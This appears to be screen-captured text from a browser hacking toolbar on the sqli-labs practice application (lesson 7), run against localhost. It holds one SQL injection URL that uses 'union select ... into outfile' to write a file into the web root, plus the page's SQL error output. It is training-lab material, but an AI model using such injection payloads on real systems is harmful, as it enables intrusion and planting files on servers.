 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
RL http://127.0.0.1/sqli/Less-7/?id=1')) union select 1,2,3 into outfile "C:\\phpStudyB\\WWW\\sqli\\Less-7\\aaa.txt" %23
URL
e
Enable Post data Enable Referrer
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7